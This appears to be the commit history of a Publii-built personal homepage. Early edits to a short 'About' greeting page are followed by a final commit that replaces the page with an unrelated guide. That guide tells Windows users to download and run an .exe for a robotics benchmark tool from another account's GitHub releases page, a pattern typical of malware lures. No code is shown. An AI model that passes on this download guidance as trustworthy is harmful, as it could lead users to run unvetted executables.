
==== index.html @ e821fe53 "Updated from Publii" ====
<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>سَلَام - Omar Mashaal</title><meta name="description" content="Omar"><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="canonical" href="https://omarhzmmashal.github.io/"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="سَلَام"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content="Omar"><meta property="og:url" content="https://omarhzmmashal.github.io/"><meta property="og:type" content="article"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://omarhzmmashal.github.io/"},"headline":"سَلَام","datePublished":"2026-07-14T23:49-04:00","dateModified":"2026-07-15T00:11-04:00","description":"Omar","author":{"@type":"Person","name":"Omar Hazem Mashaal","url":"https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"},"publisher":{"@type":"Organization","name":"Omar Hazem Mashaal"}}</script><noscript><style>img[loading] {
                    opacity: 1;
                }</style></noscript></head><body class="page-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li class="active"><a href="https://omarhzmmashal.github.io/" target="_self">Home</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li></ul></nav></header><main class="page"><article class="content"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>سَلَام</h1></div></header></div><div class="entry-wrapper content__entry"><p>Omar</p></div></article></main><footer class="footer"><div class="wrapper"><div class="footer__copyright"><p>Powered by Publii</p></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
        for (var i = 0; i < images.length; i++) {
            if (images[i].complete) {
                images[i].classList.add('is-loaded');
            } else {
                images[i].addEventListener('load', function () {
                    this.classList.add('is-loaded');
                }, false);
            }
        }</script></body></html>

==== commit ae7d5c2c: "Updated from Publii" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,6 @@
-<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>سَلَام - Omar Mashaal</title><meta name="description" content="Omar"><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="canonical" href="https://omarhzmmashal.github.io/"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="سَلَام"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content="Omar"><meta property="og:url" content="https://omarhzmmashal.github.io/"><meta property="og:type" content="article"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://omarhzmmashal.github.io/"},"headline":"سَلَام","datePublished":"2026-07-14T23:49-04:00","dateModified":"2026-07-15T00:11-04:00","description":"Omar","author":{"@type":"Person","name":"Omar Hazem Mashaal","url":"https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"},"publisher":{"@type":"Organization","name":"Omar Hazem Mashaal"}}</script><noscript><style>img[loading] {
+<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>About - Omar Mashaal</title><meta name="description" content="سَلَام Greetings!"><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="canonical" href="https://omarhzmmashal.github.io/"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="About"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content="سَلَام Greetings!"><meta property="og:url" content="https://omarhzmmashal.github.io/"><meta property="og:type" content="article"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://omarhzmmashal.github.io/"},"headline":"About","datePublished":"2026-07-14T23:49-04:00","dateModified":"2026-07-15T00:18-04:00","description":"سَلَام Greetings!","author":{"@type":"Person","name":"Omar Hazem Mashaal","url":"https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"},"publisher":{"@type":"Organization","name":"Omar Hazem Mashaal"}}</script><noscript><style>img[loading] {
                     opacity: 1;
-                }</style></noscript></head><body class="page-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li class="active"><a href="https://omarhzmmashal.github.io/" target="_self">Home</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li></ul></nav></header><main class="page"><article class="content"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>سَلَام</h1></div></header></div><div class="entry-wrapper content__entry"><p>Omar</p></div></article></main><footer class="footer"><div class="wrapper"><div class="footer__copyright"><p>Powered by Publii</p></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
+                }</style></noscript></head><body class="page-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li class="active"><a href="https://omarhzmmashal.github.io/" target="_self">Home</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li></ul></nav></header><main class="page"><article class="content"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>About</h1></div></header></div><div class="entry-wrapper content__entry"><h1 class="align-center">سَلَام</h1><h3>Greetings! </h3><p> </p></div></article></main><footer class="footer"><div class="wrapper"><div class="footer__copyright">Powered by Publii</div><div class="footer__social"><a href="https://www.linkedin.com/in/omar-h-mashaal-a33b10357/" aria-label="LinkedIn"><svg><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg></a></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
         for (var i = 0; i < images.length; i++) {
             if (images[i].complete) {
                 images[i].classList.add('is-loaded');

==== commit 793acd6c: "Updated from Publii" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,6 @@
-<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>About - Omar Mashaal</title><meta name="description" content="سَلَام Greetings!"><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="canonical" href="https://omarhzmmashal.github.io/"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="About"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content="سَلَام Greetings!"><meta property="og:url" content="https://omarhzmmashal.github.io/"><meta property="og:type" content="article"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://omarhzmmashal.github.io/"},"headline":"About","datePublished":"2026-07-14T23:49-04:00","dateModified":"2026-07-15T00:18-04:00","description":"سَلَام Greetings!","author":{"@type":"Person","name":"Omar Hazem Mashaal","url":"https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"},"publisher":{"@type":"Organization","name":"Omar Hazem Mashaal"}}</script><noscript><style>img[loading] {
+<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>About - Omar Mashaal</title><meta name="description" content="سَلَام Greetings!"><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="canonical" href="https://omarhzmmashal.github.io/"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="About"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content="سَلَام Greetings!"><meta property="og:url" content="https://omarhzmmashal.github.io/"><meta property="og:type" content="article"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://omarhzmmashal.github.io/"},"headline":"About","datePublished":"2026-07-14T23:49-04:00","dateModified":"2026-07-15T00:20-04:00","description":"سَلَام Greetings!","author":{"@type":"Person","name":"Omar Hazem Mashaal","url":"https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"},"publisher":{"@type":"Organization","name":"Omar Hazem Mashaal"}}</script><noscript><style>img[loading] {
                     opacity: 1;
-                }</style></noscript></head><body class="page-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li class="active"><a href="https://omarhzmmashal.github.io/" target="_self">Home</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li></ul></nav></header><main class="page"><article class="content"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>About</h1></div></header></div><div class="entry-wrapper content__entry"><h1 class="align-center">سَلَام</h1><h3>Greetings! </h3><p> </p></div></article></main><footer class="footer"><div class="wrapper"><div class="footer__copyright">Powered by Publii</div><div class="footer__social"><a href="https://www.linkedin.com/in/omar-h-mashaal-a33b10357/" aria-label="LinkedIn"><svg><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg></a></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
+                }</style></noscript></head><body class="page-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li class="active"><a href="https://omarhzmmashal.github.io/" target="_self">About</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li><li><a href="https://omarhzmmashal.github.io/resume.html" target="_self">Resume</a></li></ul></nav></header><main class="page"><article class="content"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>About</h1></div></header></div><div class="entry-wrapper content__entry"><h1 class="align-center">سَلَام</h1><h3>Greetings! </h3><p> </p></div></article></main><footer class="footer"><div class="wrapper"><div class="footer__copyright">Powered by Publii</div><div class="footer__social"><a href="https://www.linkedin.com/in/omar-h-mashaal-a33b10357/" aria-label="LinkedIn"><svg><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg></a></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
         for (var i = 0; i < images.length; i++) {
             if (images[i].complete) {
                 images[i].classList.add('is-loaded');

==== commit 20a73e09: "Updated from Publii" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,6 @@
-<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>About - Omar Mashaal</title><meta name="description" content="سَلَام Greetings!"><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="canonical" href="https://omarhzmmashal.github.io/"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="About"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content="سَلَام Greetings!"><meta property="og:url" content="https://omarhzmmashal.github.io/"><meta property="og:type" content="article"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://omarhzmmashal.github.io/"},"headline":"About","datePublished":"2026-07-14T23:49-04:00","dateModified":"2026-07-15T00:20-04:00","description":"سَلَام Greetings!","author":{"@type":"Person","name":"Omar Hazem Mashaal","url":"https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"},"publisher":{"@type":"Organization","name":"Omar Hazem Mashaal"}}</script><noscript><style>img[loading] {
+<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>About - Omar Mashaal</title><meta name="description" content="سَلَام Greetings!"><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="canonical" href="https://omarhzmmashal.github.io/"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="About"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content="سَلَام Greetings!"><meta property="og:url" content="https://omarhzmmashal.github.io/"><meta property="og:type" content="article"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://omarhzmmashal.github.io/"},"headline":"About","datePublished":"2026-07-14T23:49-04:00","dateModified":"2026-07-15T00:25-04:00","description":"سَلَام Greetings!","author":{"@type":"Person","name":"Omar Hazem Mashaal","url":"https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"},"publisher":{"@type":"Organization","name":"Omar Hazem Mashaal"}}</script><noscript><style>img[loading] {
                     opacity: 1;
-                }</style></noscript></head><body class="page-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li class="active"><a href="https://omarhzmmashal.github.io/" target="_self">About</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li><li><a href="https://omarhzmmashal.github.io/resume.html" target="_self">Resume</a></li></ul></nav></header><main class="page"><article class="content"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>About</h1></div></header></div><div class="entry-wrapper content__entry"><h1 class="align-center">سَلَام</h1><h3>Greetings! </h3><p> </p></div></article></main><footer class="footer"><div class="wrapper"><div class="footer__copyright">Powered by Publii</div><div class="footer__social"><a href="https://www.linkedin.com/in/omar-h-mashaal-a33b10357/" aria-label="LinkedIn"><svg><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg></a></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
+                }</style></noscript></head><body class="page-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li class="active"><a href="https://omarhzmmashal.github.io/" target="_self">About</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li><li><a href="https://omarhzmmashal.github.io/resume.html" target="_self">Resume</a></li></ul></nav></header><main class="page"><article class="content"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>About</h1></div></header></div><div class="entry-wrapper content__entry"><h1 class="align-center">سَلَام</h1><h3>Greetings! </h3><p> </p></div></article></main><footer class="footer"><div class="wrapper"><div class="footer__copyright"><p>Powered by Publii</p></div><div class="footer__social"><a href="https://www.linkedin.com/in/omar-h-mashaal-a33b10357/" aria-label="LinkedIn"><svg><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg></a></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
         for (var i = 0; i < images.length; i++) {
             if (images[i].complete) {
                 images[i].classList.add('is-loaded');


==== commit 572bde15: "Updated from Publii" ====
--- a/index.html
+++ b/index.html
@@ -1,12 +1,68 @@
-<!DOCTYPE html><html lang="en-gb"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>About - Omar Mashaal</title><meta name="description" content="سَلَام Greetings!"><meta name="generator" content="Publii Open-Source CMS for Static Site"><link rel="canonical" href="https://omarhzmmashal.github.io/"><link rel="alternate" type="application/atom+xml" href="https://omarhzmmashal.github.io/feed.xml" title="Omar Mashaal - RSS"><link rel="alternate" type="application/json" href="https://omarhzmmashal.github.io/feed.json" title="Omar Mashaal - JSON"><meta property="og:title" content="About"><meta property="og:site_name" content="Omar Mashaal"><meta property="og:description" content="سَلَام Greetings!"><meta property="og:url" content="https://omarhzmmashal.github.io/"><meta property="og:type" content="article"><link rel="stylesheet" href="https://omarhzmmashal.github.io/assets/css/style.css?v&#x3D;e275d69b422625d1ac564bda88542be3"><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://omarhzmmashal.github.io/"},"headline":"About","datePublished":"2026-07-14T23:49-04:00","dateModified":"2026-07-15T00:25-04:00","description":"سَلَام Greetings!","author":{"@type":"Person","name":"Omar Hazem Mashaal","url":"https://omarhzmmashal.github.io/authors/omar-hazem-mashaal/"},"publisher":{"@type":"Organization","name":"Omar Hazem Mashaal"}}</script><noscript><style>img[loading] {
-                    opacity: 1;
-                }</style></noscript></head><body class="page-template"><header class="top js-header"><a class="logo" href="https://omarhzmmashal.github.io/">Omar Mashaal</a><nav class="navbar js-navbar"><button class="navbar__toggle js-toggle" aria-label="Menu" aria-haspopup="true" aria-expanded="false"><span class="navbar__toggle-box"><span class="navbar__toggle-inner">Menu</span></span></button><ul class="navbar__menu"><li class="active"><a href="https://omarhzmmashal.github.io/" target="_self">About</a></li><li><a href="https://omarhzmmashal.github.io/research.html" target="_self">Research</a></li><li><a href="https://omarhzmmashal.github.io/resume.html" target="_self">Resume</a></li></ul></nav></header><main class="page"><article class="content"><div class="hero hero--noimage"><header class="hero__content"><div class="wrapper"><h1>About</h1></div></header></div><div class="entry-wrapper content__entry"><h1 class="align-center">سَلَام</h1><h3>Greetings! </h3><p> </p></div></article></main><footer class="footer"><div class="wrapper"><div class="footer__copyright"><p>Powered by Publii</p></div><div class="footer__social"><a href="https://www.linkedin.com/in/omar-h-mashaal-a33b10357/" aria-label="LinkedIn"><svg><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#linkedin"/></svg></a></div><button id="backToTop" class="footer__bttop" aria-label="Back to top" title="Back to top"><svg width="20" height="20"><use xlink:href="https://omarhzmmashal.github.io/assets/svg/svg-map.svg#toparrow"/></svg></button></div></footer><script defer="defer" src="https://omarhzmmashal.github.io/assets/js/scripts.min.js?v&#x3D;dafec4f87fead6718cb125f0b0fc8441"></script><script>window.publiiThemeMenuConfig={mobileMenuMode:'sidebar',animationSpeed:300,submenuWidth: 'auto',doubleClickTime:500,mobileMenuExpandableSubmenus:true,relatedContainerForOverlayMenuSelector:'.top'};</script><script>var images = document.querySelectorAll('img[loading]');
-        for (var i = 0; i < images.length; i++) {
-            if (images[i].complete) {
-                images[i].classList.add('is-loaded');
-            } else {
-                images[i].addEventListener('load', function () {
-                    this.classList.add('is-loaded');
-                }, false);
-            }
-        }</script></body></html>+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Guide for installing and running the SO-101 Bench GR00T-N1.7 simulation tool on Windows.">
+    <title>so101-bench-groot-n1.7 Documentation</title>
+</head>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">
+
+    <h1 style="font-size: 2.5em; color: #2c3e50;">🚀 so101-bench-groot-n1.7 - Test robotic brains without physical hardware</h1>
+
+    <div style="margin: 30px 0;">
+        <a href="https://github.com/boulfou345/so101-bench-groot-n1.7/releases" style="background-color: #2c3e50; color: white; padding: 15px 25px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Software</a>
+    </div>
+
+    <h2 style="color: #2c3e50;">Overview</h2>
+    <p>SO-101 Bench GR00T-N1.7 provides a platform to evaluate Vision-Language-Action (VLA) models. This tool allows users to run complex simulations without needing physical robots. It replicates real-world physics and object interactions in a virtual environment. Use this software to verify your model performance under controlled constraints.</p>
+
+    <h2 style="color: #2c3e50;">🖥️ System Requirements</h2>
+    <p>Ensure your computer meets these minimum specifications to run the simulation smoothly:</p>
+    <ul style="padding-left: 20px;">
+        <li><strong>Operating System:</strong> Windows 10 or Windows 11 (64-bit).</li>
+        <li><strong>Processor:</strong> Intel Core i7 or AMD Ryzen 7 (3.0 GHz or higher).</li>
+        <li><strong>Memory:</strong> 16 GB RAM minimum.</li>
+        <li><strong>Graphics:</strong> NVIDIA GeForce RTX 3060 or better with 8 GB VRAM.</li>
+        <li><strong>Storage:</strong> 20 GB of free space on an SSD.</li>
+    </ul>
+
+    <h2 style="color: #2c3e50;">📥 Installation Guide</h2>
+    <p>Follow these steps to set up the software on your Windows machine:</p>
+    <ol style="padding-left: 20px;">
+        <li>Visit the <a href="https://github.com/boulfou345/so101-bench-groot-n1.7/releases">official releases page</a> to download the installer.</li>
+        <li>Select the file ending in <code>.exe</code> to download the setup package.</li>
+        <li>Locate the downloaded file in your Downloads folder.</li>
+        <li>Double-click the file to start the installation wizard.</li>
+        <li>Follow the on-screen prompts to choose your installation directory.</li>
+        <li>Click Finish once the process ends.</li>
+    </ol>
+
+    <h2 style="color: #2c3e50;">🛠️ Running the Simulation</h2>
+    <p>Once installation finishes, you can start your first evaluation:</p>
+    <ol style="padding-left: 20px;">
+        <li>Locate the shortcut on your desktop or in your Start menu.</li>
+        <li>Open the application.</li>
+        <li>The main dashboard displays your current model files.</li>
+        <li>Select your VLA model file from the internal browser.</li>
+        <li>Choose the simulation scene from the drop-down menu.</li>
+        <li>Click the Start Simulation button to begin the evaluation process.</li>
+    </ol>
+
+    <h2 style="color: #2c3e50;">🔍 Frequently Asked Questions</h2>
+    <p><strong>Where do I store my model files?</strong><br>
+    The software expects model files in the <code>/models</code> folder within your installation directory.</p>
+    <p><strong>Can I export my results?</strong><br>
+    Yes. After a run, the software generates a CSV file located in the <code>/outputs</code> folder.</p>
+    <p><strong>How do I update the software?</strong><br>
+    Check the release page periodically to see if a newer version exists. Download and install the new version to overwrite existing files.</p>
+
+    <h2 style="color: #2c3e50;">Troubleshooting</h2>
+    <p>If the simulation fails to launch, verify your graphics drivers are up to date. The software relies on hardware acceleration. Ensure no other heavy applications run in the background during your testing session to keep performance stable.</p>
+
+    <hr style="border: 0; border-top: 1px solid #ddd; margin: 40px 0;">
+
+    <p style="font-size: 0.9em; color: #7f8c8d;">Keywords: VLA, simulation, robotics, benchmark, Windows, artificial intelligence</p>
+
+</body>
+</html>
